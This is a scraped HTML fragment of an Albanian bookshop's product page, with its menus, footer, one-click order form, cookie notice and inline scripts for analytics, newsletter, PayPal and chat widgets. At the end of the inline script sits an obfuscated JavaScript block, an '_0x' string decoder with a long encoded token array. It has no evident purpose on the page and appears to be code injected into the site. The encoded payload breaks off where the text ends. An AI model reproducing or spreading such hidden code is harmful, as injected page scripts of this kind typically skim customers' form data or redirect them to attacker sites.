title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="4053" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=true;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-16 20:30:57';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1768591857;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=9320;var id_lang=2;var id_product=4053;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=3600;var productBasePriceTaxExcluded=3600;var productBasePriceTaxIncl=3600;var productHasAttributes=false;var productPrice=3600;var productPriceTaxExcluded=3600;var productPriceTaxIncluded=3600;var productPriceWithoutReduction=3600;var productReference='BD0145';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=3;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/9320/ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.jpg';var sharing_name='Ke ne duar tri sekrete qe presin per tu zbuluar! Set 3 libra';var sharing_url='https://bukinist.al/sq/sete-dhe-koleksione/4053-ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3